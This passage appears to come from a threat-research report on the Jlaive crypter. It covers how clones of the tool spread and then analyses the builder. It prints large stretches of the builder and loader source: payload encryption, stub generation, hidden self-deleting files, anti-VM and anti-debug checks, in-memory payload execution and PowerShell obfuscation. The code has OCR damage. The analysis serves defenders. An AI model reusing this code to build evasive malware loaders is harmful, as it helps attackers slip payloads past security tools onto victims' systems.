

Figure 12. Comparing and proving obfuscation efficacy using a malicious binary without Jlaive (top, noting security solutions' detections), and with Jlaive (bottom, where all the solutions flag the binary as safe)





Evidence of early uploads to a public repository during the development of Jlaive offers a compelling display of its FUD capabilities. These uploads demonstrate how the Jlaive batch builder effectively evaded detection from multiple antivirus engines, causing a security nightmare for cyberdefenders.

# **The Offspring: Jlaive Lives On in Clones, Modified Versions**

As a result of its open-source nature and effectiveness, Jlaive quickly became a target for cloning and modifications by various actors and developers. Subsequent to the pages being taken down, some individuals began offering modified or cloned versions of Jlaive. Some of these modified versions and clones offered Jlaive as a one-time service for purchase, whole others offered it through subscriptionbased models.



Figure 13. A Jlaive clone sample (top and middle) and a clone pricing sample (bottom)



We also discovered that some developers even began to port Jlaive with modifications in other languages such as Rust. Many of Jlaive's offshoots continue to be removed from code hosting sites such as GitHub and GitLab but are swiftly replaced by other malicious actors.



Figure 14. Modified Jlaive written in Rust

After Jlaive successfully infiltrated the broader hacker community, the proliferation of Jlaive clones and modified versions rapidly increased through various distribution channels. These channels include but are not limited to:

- Cloud storage
- Dedicated websites
- Discord channels
- GitHub
- **GitLab**
- Hacker forums
- Telegram channels
- Web applications

It is important to note that certain distribution methods are still active today, posing a significant challenge in combating the widespread misuse of highly elusive batch loaders. Some of these clones have directly partnered with other known pieces malware, allowing Jlaive to distribute malicious software even faster and more effectively. In addition, new clones and modified versions continue to appear, showcasing the mass proliferation of this FUD batch builder.





Figure 15. One sample of an advertised Jlaive clone partnership with other pieces of malware

### **Jlaive Builder Analysis**

Upon pressing the "Build" button, the crypter validates the input file and passes it to the crypter function, along with a Base64-encoded encryption randomly generated key and initialization vector (IV).

```
private void buildButton_Click(object sender, EventArgs e)
₹
   if (!File.Exists(input.Text))
    x
       MessageBox.Show("Invalid input path.", "Error", MessageBoxButtons.OK, MessageBoxIcon.Error);
       return:
   if (Path.GetExtension(input.Text) != ".exe")
       MessageBox.Show("Invalid input file.", "Error", MessageBoxButtons.OK, MessageBoxIcon.Error);
       return;
   Crypt(input.Text, Convert.FromBase64String(key.Text), Convert.FromBase64String(iv.Text));
```
#### Figure 16. Input file validation

The crypt function first compresses the given payload file using GZipStream and encrypts it using AES algorithm in CBC cipher mode. Jlaive constructs multi-stage loaders that are intricately nested within one another. Each stage has its own set of obfuscation and encryption techniques.





Figure 17. User payload encryption process

### **.Net Loader**

Once the primary payload has been compressed and encrypted, the crypter builds the first binary loader and places the user-encrypted payload, renamed *payload.exe* into the loader resource. The loader binary is generated based on a file called *Stub.cs*, a C# file located in the *Resources* folder.



Figure 18. Jlaive project resources

To keep the payload in memory and run multiple portable executables (PEs) from within the same process (process hiving), Jlaive uses a modified version of [Nettitudes RunPE](https://github.com/nettitude/RunPE) (*runpe.dll*), an open-source C# reflective loader for unmanaged binaries.

Some key features of [RunPE](https://labs.nettitude.com/blog/introducing-process-hiving-runpe) include the following:

- Receiving a file path or Base64 blob of a PE to run
- Manually mapping the file into memory without using the Windows loader in the host process
- Loading any dependencies required by the target PE
- Patching the memory to provide arguments to the target PE when it is run
- Patching the various API calls to allow the target PE to run correctly
- Replacing the file descriptors in use to capture output



- Patching various API calls to prevent the host process from exiting when the PE finishes executing
- Running the target PE from within the host process while maintaining host process functionality
- Restoring memory, unloading dependencies, removing patches, and cleaning up artifacts in memory after executing

```
log.Items.Add("Creating stub...");
string stub = stubgen.CreateCS(antiDebug.Checked, antiVM.Checked, meltFile.Checked, !isnetasm);
log.Items.Add("Building stub...");
File.WriteAllBytes("payload.exe", payload_enc);
if (!isnetasm)
    byte[] runpedll_enc = Encrypt(Compress(GetEmbeddedResource("Jlaive.Resources.runpe.dll")), _key, _iv);
   File.WriteAllBytes("runpe.dll", runpedll_enc);
List<string> embeddedresources = new List<string>();
embeddedresources.Add("payload.exe");
if (!isnetasm) embeddedresources.Add("runpe.dll");
embeddedresources.AddRange(bindedFiles.Items.Cast<string>());
Compiler compiler = new Compiler
   References = new string[] { "mscorlib.dll", "System.Core.dll", "System.dll", "System.Management.dll" },
   Resources = embedded resources.ToArray()١.
JCompilerResult result = compiler.Build(stub);
if (result.CompilerResults.Errors.Count > 0)
   File.Delete("payload.exe");
   if (!isnetasm) File.Delete("runpe.dll");
    string errors = string.Join(Environment.NewLine, result.CompilerResults.Errors.Cast<CompilerError>().Select(error => error.ErrorText));
   MessageBox.Show($"Stub build errors:{Environment.NewLine}{errors}", "Error", MessageBoxButtons.OK, MessageBoxIcon.Error);
   buildButton.Enabled = true;
    return;
File.Delete("payload.exe");
if (!isnetasm) File.Delete("runpe.dll");
```
Figure 19. The logic creates and builds a stub using a compiler, encrypts and writes payload files to disk,

handles potential compilation errors, and manages embedded resources while providing log messages and

deleting files as necessary.

Once the stub is created, the compiler configures and obfuscates *Stub.cs* loader.





Figure 20. Creating C# and obfuscating C# loader

*Stub.cs* (loader) functionalities include the following:

1. **File manipulation and self-deletion.** *Stub.cs* sets the attributes of its own executable file to be both hidden and system, making it less likely to be noticed by users. If the *MELT\_FILE* compilation symbol is defined, the application attempts to move itself to the system's temporary directory and then deletes the original file. When the program finishes execution, it also attempts to delete its own executable file.



```
using System;
using System.Diagnostics;
using System. IO;
using System. IO. Compression;
using System. Text;
using System. Reflection;
using System.Runtime.InteropServices;
using System. Security. Cryptography;
using System. Security. Principal;
using System.Management;
using System. Threading;
using Microsoft.Win32;
namespace namespace_name
₹
    internal class class_name
    €
        static string field_name = Process.GetCurrentProcess().MainModule.FileName;
        static void Main(string[] args)
        ₹
            File.SetAttributes(field_name, FileAttributes.Hidden | FileAttributes.System);
#if MELT_FILE
            string batpath = field_name.Replace(".bat.exe", ".bat");
            if (batpath.IndexOf(Path.GetTempPath(), StringComparison.OrdinalIgnoreCase) != 0)
            €
                string newpath = $"{Path.GetTempPath()}\\{Path.GetFileName(batpath)}";
                File.Copy(batpath, newpath, true);
                File.Delete(batpath);
                Process.Start(newpath);
                exitfunction_name();
                return;
            λ,
#endif
```
Figure 21. Manipulating and deleting the file

2. **Anti-VM measures.** If the *ANTI\_VM* compilation symbol is defined, it checks the system's manufacturer and model to determine if it is running within a VM environment such as VirtualBox or VMware. If it detects a VM environment, the program will terminate itself.



эł

```
#if ANTI_VM
            ManagementObjectSearcher searcher = new ManagementObjectSearcher("Select * from
            Win32_ComputerSystem");
            ManagementObjectCollection instances = searcher.Get();
            foreach (ManagementBaseObject inst in instances)
            ₹
                string manufacturer = inst['Manufacturer'']. ToString(). ToLower();
                if ((manufacturer == "microsoft corporation" \delta\delta inst["Model"].ToString().
                ToUpperInvariant().Contains("VIRTUAL")) || manufacturer.Contains("vmware") ||
                inst("Model"). ToString() == "VirtualBox")₹
                    exitfunction_name();
                    return;
            searcher.Dispose();
#endif
```


3. **Anti-debugging measures.** If the *ANTI\_DEBUG* compilation is configured, the loader utilizes methods within the *kernel32.dll* Windows library to detect if it is being debugged. If a debugger is detected, the program will terminate itself.

```
#if ANTI DEBUG
            IntPtr crdpaddr = GetProcAddress(kmodule, Encoding.UTF8.GetString(aesfunction_name
            (Convert.FromBase64String("checkremotedebugger_str"), Convert.FromBase64String
            ("key_str"), Convert.FromBase64String("iv_str"))));
            IntPtr idpaddr = GetProcAddress(kmodule, Encoding.UTF8.GetString(aesfunction_name
            (Convert.FromBase64String("isdebuggerpresent_str"), Convert.FromBase64String
            ("key_str"), Convert.FromBase64String("iv_str"))));
            checkremotedebugger_name CheckRemoteDebuggerPresent = (checkremotedebugger_name)
           Marshal.GetDelegateForFunctionPointer(crdpaddr, typeof(checkremotedebugger_name));
            isdebuggerpresent_name IsDebuggerPresent = (isdebuggerpresent_name)Marshal.
            GetDelegateForFunctionPointer(idpaddr, typeof(isdebuggerpresent_name));
            bool remotedebug = false:
            CheckRemoteDebuggerPresent(Process.GetCurrentProcess().Handle, ref remotedebug);
            if (Debugger.IsAttached || remotedebug || IsDebuggerPresent())
            €
                exitfunction_name();
                return;
            J,
#endif
```


4. **AES decryption and resource extraction.** It extracts resources embedded within itself and decrypts them using AES. In the sample below, the loader decodes a Base64-encoded payload. With the key and IV, it decrypts the payload using AES. It decompresses the decrypted payload, retrieves the embedded resource corresponding to the payload, and writes it to a file. It then sets the file attributes as hidden and system and starts a new thread to execute the file as a process.



```
string payloadstr = Encoding.UTF8.GetString(aestunction_name(Convert.FromBase64String("payloadexe_str"), Convert.FromBase64String("key_str"), Convert.
FromBase64String("iv_str")));
string runpestr = Encoding.UTF8.GetString(aesfunction_name(Convert.FromBase64String
("runpedllexe_str"), Convert.FromBase64String("key_str"), Convert.FromBase64String
("iv str"));
Assembly asm = Assembly.GetException gAssembly();
foreach (string name in asm.GetManifestResourceNames())
₹
    if (name == payloadstr || name == runpestr) continue;
    File.WriteAllBytes(name, getembeddedresourcefunction_name(name));
    File.SetAttributes(name, FileAttributes.Hidden | FileAttributes.System);
    new Thread(() ==Process.Start(name).WaitForExit();
        File.SetAttributes(name, FileAttributes.Normal);
        File.Delete(name);
    \}).Start();
ι
byte[] payload = uncompressfunction_name(aesfunction_name
(getembeddedresourcefunction_name(payloadstr), Convert.FromBase64String("key_str"),
Convert.FromBase64String("iv_str")));
string[] targs = new string[] \{ };
try
{
    targs = args[0].Split('');
ι
catch <}
```
Figure 24. The loader performs a series of operations to decode, decrypt, decompress, and execute malicious payloads hidden within embedded resources, allowing a malicious actor to execute unauthorized actions on a system or carry out malicious activities.

### Trend Research  $\chi$



```
static byte[] aesfunction_name(byte[] input, byte[] key, byte[] iv)
₹
   AesManaged aes = new AesManaged();
   aes.Mode = CipherMode.CBC;
   aes.Padding = PaddingMode.PKCS7;
   ICryptoTransform decryptor = aes.CreateDecryptor(key, iv);
   byte[] decrypted = decryptor. TransformFinalBlock(input, 0, input. Length);
   decryptor.Dispose();
   aes.Dispose():
    return decrypted;
static byte[] uncompressfunction_name(byte[] bytes)
   MemoryStream msi = new MemoryStream(bytes):
   MemoryStream mso = new MemoryStream();
   GZipStream gs = new GZipStream(msi, CompressionMode.Decompress);
   gs.CopyTo(mso);
   gs.Dispose();
   mso.Dispose();
   msi.Dispose();
   return mso.ToArray();
1
static byte[] getembeddedresourcefunction_name(string name)
₹
   Assembly asm = Assembly.GetExecutingAssembly();
   MemoryStream ms = new MemoryStream();
   Stream stream = asm.GetManifestResourceStream(name);
   stream.CopyTo(ms);
   stream.Dispose();
   byte[] ret = ms.ToArray();
   ms.Dispose();
    return ret;
J.
```
Figure 25. Gzip-compressed data; the third function is a method for retrieving an embedded resource as a byte array

#### for executing the assembly

5. **Gzip decompression and payload execution.** Depending on the *USE\_RUNPE* compilation symbol, the application either directly loads and executes an assembly or uses RunPE, a method used to run an executable in the memory space of another process.









### **PowerShell Loader**

The PowerShell loader is built from the template located at the resources called *Stub.ps1*. The crypter compresses, encrypts, and encodes the generated C# stub binary with Base64 and prepends "::" to it. This encrypted blob is later added to the batch file loader. Upon execution of the PowerShell loader, it will read the content of the batch loader and search for the content after "::" to decrypt and execute.

```
log.Items.Add("Encrypting stub...");
byte[] stub_enc = Encrypt(Compress(result.AssemblyBytes), _key, _iv);
log. Items. Add("Creating PowerShell command...");
string pscommand = stubgen.CreatePS();
```
Figure 27. Encrypting C# stub and creating a PowerShell loader process

To read a batch file content, the PowerShell loader uses *%~f0*, a special parameter that represents the full path and file name of the batch script itself. Following the parameter's sequence,

- *%0* represents the name of the batch file itself.
- *%~* is a modifier that allows the manipulation of the variable. In this case, *~f* is used.
- *f* is a modifier that expands the variable to the fully qualified path (including the drive letter, if applicable).



Figure 28. PowerShell loader template





*CreatPS()* function is responsible for loading the template and obfuscating it. The code dynamically creates an obfuscated PowerShell script by replacing placeholders with values from a dictionary for specific purposes such as security evasion or anti-reverse engineering. It uses techniques such as Base64 encoding, random string generation, and template embedding to add complexity and customization to the generated script.

```
public string CreatePS()
    var replacements = new Dictionary<string, string> {
        { "FromBase64String", "('gnirtS46esaBmorF'[-1..-16] -join '')" },
        { "ReadAllText", "('txeTllAdaeR'[-1..-11] -join '')" },
        { "Load", "('daoL'[-1..-4] -join '')" },
        { "DECRYPTION_KEY", Convert.ToBase64String(Key) },
        { "DECRYPTION_IV", Convert.ToBase64String(IV) },
        { "contents_var", RandomString(5, rng) },
        { "lastline_var", RandomString(5, rng) },
        { "line_var", RandomString(5, rng) },
       { "payload_var", RandomString(5, rng) },
        { "aes_var", RandomString(5, rng) },
        { "decryptor_var", RandomString(5, rng) },
